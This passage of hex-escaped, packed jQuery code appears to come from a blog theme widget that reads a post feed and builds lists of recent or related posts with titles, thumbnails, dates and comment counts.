x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x45\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x77\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x73\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x4c\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x73\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x34\x75\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d